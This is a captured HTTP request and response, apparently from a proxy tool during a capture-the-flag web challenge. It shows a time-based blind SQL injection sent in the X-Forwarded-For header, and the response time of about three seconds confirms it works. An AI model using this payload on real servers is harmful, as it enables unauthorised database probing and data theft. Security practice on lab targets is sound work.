 Request
Raw Headers Hex
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
New1565859337591:
Connection: close
Content-Length: 0
x-forwarded-for:1'  and case when (length((select database()))<6) then sleep(3) else 0 end and 'a
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Aug 2019 07:09:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 93
your ip is :1'  and case when (length((select database()))<6) then sleep(3) else 0 end and 'a
? < + > Type a search term
228 bytes | 3,052 millis